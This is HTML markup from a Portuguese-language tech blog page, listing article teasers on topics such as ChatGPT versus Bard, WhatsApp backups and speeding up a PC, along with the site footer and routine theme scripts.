<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2023/08/ChatGPT-vs-Bard-420x280.webp" class="featured-img wp-post-image" alt="ChatGPT vs Bard" loading="lazy" decoding="async" title="ChatGPT versus Bard: qual tecnologia é a maior expert na língua portuguesa? 54">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a><a class="p-category category-id-7" href="https://blogeral.com/artigos/internet/" rel="category">Internet</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/chatgpt-vs-bard/" rel="bookmark">ChatGPT versus Bard: qual tecnologia é a maior expert na língua portuguesa?</a></h3><p class="entry-summary">Com a chegada da inteligência artificial do Google, Bard, em solos brasileiros<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/rikel/"><img data-lazyloaded="1" src="[data-uri]" alt='Rikel Tanati' data-src='https://blogeral.com/wp-content/litespeed/avatar/de5fd6548b51160a549ffcbd2ecc3c50.jpg?ver=1768505575' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/4158302cc232fbbee9e94fafe4ae29d2.jpg?ver=1768505576 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/rikel/">Rikel Tanati</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2023-08-23T20:46:47-03:00">agosto 23, 2023</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="3994"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/backup-whatsapp/" title="Como fazer e restaurar o Backup do Whatsapp?">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="198" data-src="https://blogeral.com/wp-content/uploads/2023/08/backup-do-WhatsApp.jpg" class="featured-img wp-post-image" alt="backup do WhatsApp" loading="lazy" decoding="async" title="Como fazer e restaurar o Backup do Whatsapp? 56">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/backup-whatsapp/" rel="bookmark">Como fazer e restaurar o Backup do Whatsapp?</a></h3><p class="entry-summary">Você sabe como fazer o backup do WhatsApp? Hoje em dia a<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/bellebelle/"><img data-lazyloaded="1" src="[data-uri]" alt='Isabelle C.' data-src='https://blogeral.com/wp-content/litespeed/avatar/c8ad6dd03a373b8c8da94d516e40254c.jpg?ver=1768504776' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/90ba72311780585fc51ab416b7ac0a12.jpg?ver=1768504776 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/bellebelle/">Isabelle C.</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2023-08-03T23:24:11-03:00">agosto 3, 2023</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="3551"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/videotelemetria-aplicada-a-frotas-uma-gestao-moderna/" title="Videotelemetria Aplicada a Frotas: Uma gestão  moderna">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2023/07/Videotelemetria-Aplicada-a-Frotas.jpg" class="featured-img wp-post-image" alt="Videotelemetria Aplicada a Frotas" loading="lazy" decoding="async" title="Videotelemetria Aplicada a Frotas: Uma gestão moderna 58">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/videotelemetria-aplicada-a-frotas-uma-gestao-moderna/" rel="bookmark">Videotelemetria Aplicada a Frotas: Uma gestão  moderna</a></h3><p class="entry-summary">A videotelemetria, uma tecnologia revolucionária que proporciona à gestão de frotas informações<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/gestorfrotas/"><img data-lazyloaded="1" src="[data-uri]" alt='Gestor Frotas' data-src='https://blogeral.com/wp-content/litespeed/avatar/b3a03e4c3615e3ecb0af2353a04f50a1.jpg?ver=1768510228' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/f25e6377dd58cdc4800b3ae3104e1a83.jpg?ver=1768510228 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/gestorfrotas/">Gestor Frotas</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2023-07-29T14:18:35-03:00">julho 29, 2023</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="3037"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/minha-claro-residencial/" title="Minha Claro Residencial: confia o que é e como funciona">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="224" data-src="https://blogeral.com/wp-content/uploads/2023/06/Claro-Residencial-1.jpg" class="featured-img wp-post-image" alt="Claro Residencial" loading="lazy" decoding="async" title="Minha Claro Residencial: confia o que é e como funciona 60">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/minha-claro-residencial/" rel="bookmark">Minha Claro Residencial: confia o que é e como funciona</a></h3><p class="entry-summary">Você sabe como funciona e o que oferece o Minha Claro Residencial?<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/henriquez/"><img data-lazyloaded="1" src="[data-uri]" alt='Henrique' data-src='https://blogeral.com/wp-content/litespeed/avatar/929a5bf9b5fc4974470873731988901d.jpg?ver=1768504776' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/bc7f740c7a8e2d874efddab730d2017f.jpg?ver=1768504776 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/henriquez/">Henrique</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2023-06-28T01:13:17-03:00">junho 28, 2023</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="3034"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/velocidade-de-internet-saiba-como-medir/" title="Velocidade de internet: saiba como funciona e como medir">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="224" data-src="https://blogeral.com/wp-content/uploads/2023/06/Velocidade-de-internet-1.jpg" class="featured-img wp-post-image" alt="Velocidade de internet" loading="lazy" decoding="async" title="Velocidade de internet: saiba como funciona e como medir 62">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/velocidade-de-internet-saiba-como-medir/" rel="bookmark">Velocidade de internet: saiba como funciona e como medir</a></h3><p class="entry-summary">A velocidade da internet é um dos fatores que mais impactam no<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/diego-andrade/"><img data-lazyloaded="1" src="[data-uri]" alt='Diego Andrade' data-src='https://blogeral.com/wp-content/litespeed/avatar/7d5909c79e53253d19ad0c37b3ff7480.jpg?ver=1768504776' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/3bf730941aeab8e6dfb00877b7a4709f.jpg?ver=1768504776 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/diego-andrade/">Diego Andrade</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2023-06-28T01:05:26-03:00">junho 28, 2023</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="3028"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/bing-chat-ferramenta-de-inteligencia-artificial/" title="Bing Chat: Conheça a nova ferramenta de inteligência artificial">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="224" data-src="https://blogeral.com/wp-content/uploads/2023/06/inteligencia-artificial-1.jpg" class="featured-img wp-post-image" alt="inteligência artificial" loading="lazy" decoding="async" title="Bing Chat: Conheça a nova ferramenta de inteligência artificial 64">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/bing-chat-ferramenta-de-inteligencia-artificial/" rel="bookmark">Bing Chat: Conheça a nova ferramenta de inteligência artificial</a></h3><p class="entry-summary">A inteligência artificial é, talvez, o assunto mais popular entre as novas<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/bellebelle/"><img data-lazyloaded="1" src="[data-uri]" alt='Isabelle C.' data-src='https://blogeral.com/wp-content/litespeed/avatar/c8ad6dd03a373b8c8da94d516e40254c.jpg?ver=1768504776' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/90ba72311780585fc51ab416b7ac0a12.jpg?ver=1768504776 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/bellebelle/">Isabelle C.</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2023-06-28T00:52:57-03:00">junho 28, 2023</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="3005"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/14-dicas-para-deixar-seu-computador-mais-rapido/" title="14 dicas para deixar seu computador mais rápido">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="224" data-src="https://blogeral.com/wp-content/uploads/2023/06/otimizar-pc-1.jpg" class="featured-img wp-post-image" alt="Otimização de pc" loading="lazy" decoding="async" title="14 dicas para deixar seu computador mais rápido 66">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/14-dicas-para-deixar-seu-computador-mais-rapido/" rel="bookmark">14 dicas para deixar seu computador mais rápido</a></h3><p class="entry-summary">Na era digital atual, os computadores desempenham um papel vital em nossas<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/bellebelle/"><img data-lazyloaded="1" src="[data-uri]" alt='Isabelle C.' data-src='https://blogeral.com/wp-content/litespeed/avatar/c8ad6dd03a373b8c8da94d516e40254c.jpg?ver=1768504776' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/90ba72311780585fc51ab416b7ac0a12.jpg?ver=1768504776 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/bellebelle/">Isabelle C.</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2023-06-24T22:50:56-03:00">junho 24, 2023</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="3002"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/otimizar-o-desempenho-do-computador/" title="Entenda como otimizar o desempenho do seu computador">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="224" data-src="https://blogeral.com/wp-content/uploads/2023/06/otimizar-computador-1.jpg" class="featured-img wp-post-image" alt="otimizar o desempenho do seu computador" loading="lazy" decoding="async" title="Entenda como otimizar o desempenho do seu computador 68">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/otimizar-o-desempenho-do-computador/" rel="bookmark">Entenda como otimizar o desempenho do seu computador</a></h3><p class="entry-summary">Conforme a tecnologia avança, os computadores podem durar muito mais do que<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/bellebelle/"><img data-lazyloaded="1" src="[data-uri]" alt='Isabelle C.' data-src='https://blogeral.com/wp-content/litespeed/avatar/c8ad6dd03a373b8c8da94d516e40254c.jpg?ver=1768504776' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/90ba72311780585fc51ab416b7ac0a12.jpg?ver=1768504776 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/bellebelle/">Isabelle C.</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2023-06-24T22:27:14-03:00">junho 24, 2023</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="2589"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/chatgpt-como-criar-conteudo-exclusivo/" title="Chatgpt: como criar conteúdo exclusivo com inteligência artificial">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2023/01/chatpgt-inteligencia-artificial-1.jpg" class="featured-img wp-post-image" alt="Chatgpt pra que serve" loading="lazy" decoding="async" title="Chatgpt: como criar conteúdo exclusivo com inteligência artificial 70">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/chatgpt-como-criar-conteudo-exclusivo/" rel="bookmark">Chatgpt: como criar conteúdo exclusivo com inteligência artificial</a></h3><p class="entry-summary">A internet está cada vez mais presente em nossas vidas e, com<span>&hellip;</span></p><div class="review-meta is-meta is-rstyle-1 type-star"><div class="review-meta-inner"><span class="rstar-wrap"><span class="rstar-bg" style="width:66%"></span><span class="rstar"><i class="rbi rbi-star"></i></span><span class="rstar"><i class="rbi rbi-star"></i></span><span class="rstar"><i class="rbi rbi-star"></i></span><span class="rstar"><i class="rbi rbi-star"></i></span><span class="rstar"><i class="rbi rbi-star"></i></span></span><div class="review-extra"><span class="review-description"><strong class="meta-bold">3.3</strong> out of 5</span><span class="extra-meta meta-bold">ChatGPT</span></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="1230"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/como-usar-um-extintor-de-incendio/" title="Como usar um extintor de incêndio da maneira correta">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="280" height="280" data-src="https://blogeral.com/wp-content/uploads/2023/01/como-usar-extintor-de-incendio-min.jpg" class="featured-img wp-post-image" alt="como-usar-extintor-de-incendio" loading="lazy" decoding="async" title="Como usar um extintor de incêndio da maneira correta 72">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/como-usar-um-extintor-de-incendio/" rel="bookmark">Como usar um extintor de incêndio da maneira correta</a></h3><p class="entry-summary">Em resumo, o extintor de incêndio é àquele dispositivo cuja função é ajudar no<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/bellebelle/"><img data-lazyloaded="1" src="[data-uri]" alt='Isabelle C.' data-src='https://blogeral.com/wp-content/litespeed/avatar/c8ad6dd03a373b8c8da94d516e40254c.jpg?ver=1768504776' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/90ba72311780585fc51ab416b7ac0a12.jpg?ver=1768504776 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/bellebelle/">Isabelle C.</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2023-01-24T16:02:45-03:00">janeiro 24, 2023</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="1146"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/as-melhores-bibliotecas-e-estruturas-javascript-para-2023/" title="As Melhores Bibliotecas E Estruturas Javascript Para 2023">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2023/01/jv-min-1.jpg" class="featured-img wp-post-image" alt="java" loading="lazy" decoding="async" title="As Melhores Bibliotecas E Estruturas Javascript Para 2023 74">        </a></div><div class="p-categories p-top"><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/as-melhores-bibliotecas-e-estruturas-javascript-para-2023/" rel="bookmark">As Melhores Bibliotecas E Estruturas Javascript Para 2023</a></h3><p class="entry-summary">Clique também nas páginas de ferramentas para descobrir quantos downloads mensais um<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/bellebelle/"><img data-lazyloaded="1" src="[data-uri]" alt='Isabelle C.' data-src='https://blogeral.com/wp-content/litespeed/avatar/c8ad6dd03a373b8c8da94d516e40254c.jpg?ver=1768504776' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/90ba72311780585fc51ab416b7ac0a12.jpg?ver=1768504776 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/bellebelle/">Isabelle C.</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2023-01-12T01:52:32-03:00">janeiro 12, 2023</time>
</span></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="603"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/iphone-12-pro-e-pro-max-qual-escolher/" title="iPhone 12 Pro e Pro Max: qual escolher?">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2021/05/iphone-12-5755365_1280_Easy-Resize.com_-2.jpg" class="featured-img wp-post-image" alt="iphone 12 pro" loading="lazy" decoding="async" title="iPhone 12 Pro e Pro Max: qual escolher? 76">        </a></div><div class="p-categories p-top"><a class="p-category category-id-167" href="https://blogeral.com/noticias-corporativas/" rel="category">Noticias Corporativas</a><a class="p-category category-id-7" href="https://blogeral.com/artigos/internet/" rel="category">Internet</a><a class="p-category category-id-337" href="https://blogeral.com/tecnologia/" rel="category">Tecnologia</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/iphone-12-pro-e-pro-max-qual-escolher/" rel="bookmark">iPhone 12 Pro e Pro Max: qual escolher?</a></h3><p class="entry-summary">Confira o review dos modelos mais avançados da Apple no mercado No<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/henriquez/"><img data-lazyloaded="1" src="[data-uri]" alt='Henrique' data-src='https://blogeral.com/wp-content/litespeed/avatar/929a5bf9b5fc4974470873731988901d.jpg?ver=1768504776' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/bc7f740c7a8e2d874efddab730d2017f.jpg?ver=1768504776 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/henriquez/">Henrique</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2023-03-09T21:35:38-03:00">março 9, 2023</time>
</span></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot footer-etemplate"><div data-elementor-type="wp-post" data-elementor-id="2018" class="elementor elementor-2018"><section class="elementor-section elementor-top-section elementor-element elementor-element-a61bf12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61bf12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7423959" data-id="7423959" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-125b864 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="125b864" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2959dfc" data-id="2959dfc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d2d9ae elementor-widget elementor-widget-foxiz-logo" data-id="1d2d9ae" data-element_type="widget" data-widget_type="foxiz-logo.default"><div class="elementor-widget-container"><div class="the-logo">
<a href="https://blogeral.com/">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="default" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="dark" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1afb7fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1afb7fe" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24b5d84" data-id="24b5d84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f6a106 elementor-widget elementor-widget-text-editor" data-id="3f6a106" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>O Blogeral é um site voltado ao conteúdo sobre Empreendimento, Negócios online com ênfase em Marketing digital e dicas sobre SEO.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-de5cd5c" data-id="de5cd5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb87841 elementor-widget elementor-widget-foxiz-heading" data-id="cb87841" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cb87841" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Contato</span></h4></div></div></div></div><div class="elementor-element elementor-element-a19b6cb elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="a19b6cb" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-foot" class="sidebar-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li id="menu-item-3160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-88e2169" data-id="88e2169" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cc86f01 elementor-widget elementor-widget-foxiz-heading" data-id="cc86f01" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cc86f01" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Links</span></h4></div></div></div></div><div class="elementor-element elementor-element-ea1708c elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="ea1708c" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-footer-2" class="sidebar-menu"><li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2510"><a href="https://blogeral.com/noticias-corporativas/"><span>Press Release</span></a></li><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a rel="privacy-policy" href="https://blogeral.com/politica-de-privacidade/"><span>Política de Privacidade</span></a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a55fa5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="8a55fa5" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-362cda7" data-id="362cda7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fc28d1 elementor-widget elementor-widget-text-editor" data-id="5fc28d1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Todos os direitos reservados a <a href="https://blogeral.com/">Blogeral</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72552d6" data-id="72552d6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1006626 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-foxiz-heading" data-id="1006626" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_1006626" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Siga-nos</span></h4></div></div></div></div><div class="elementor-element elementor-element-55fddb6 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="55fddb6" data-element_type="widget" data-widget_type="foxiz-social-list.default"><div class="elementor-widget-container"><div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div></div></div></div></div></section></div></div></div></section></div><div class="footer-inner footer-has-bg"></div></footer></div> <script type="litespeed/javascript">(function(){let currentMode=null;let darkModeID='RubyDarkMode';if(navigator.cookieEnabled){currentMode=localStorage.getItem(darkModeID)}
if(null===currentMode){currentMode=document.body.getAttribute('data-theme')}
if('dark'===currentMode){document.body.setAttribute('data-theme','dark');let darkIcons=document.getElementsByClassName('mode-icon-dark');if(darkIcons.length){for(let i=0;i<darkIcons.length;i++){darkIcons[i].classList.add('activated')}}}else{document.body.setAttribute('data-theme','default');let defaultIcons=document.getElementsByClassName('mode-icon-default');if(defaultIcons.length){for(let i=0;i<defaultIcons.length;i++){defaultIcons[i].classList.add('activated')}}}})()</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <aside id="bookmark-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder"><div class="bookmark-featured"></div><div class="bookmark-inner">
<span class="bookmark-title h5"></span>
<span class="bookmark-desc"></span></div></div></aside><aside id="follow-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder">
<span class="bookmark-desc"></span></div></aside><aside id="bookmark-remove-info" class="bookmark-info edge-padding"><div class="bookmark-remove-holder bookmark-holder"><p>Removido da lista de leitura</p>
<a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a></div></aside> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
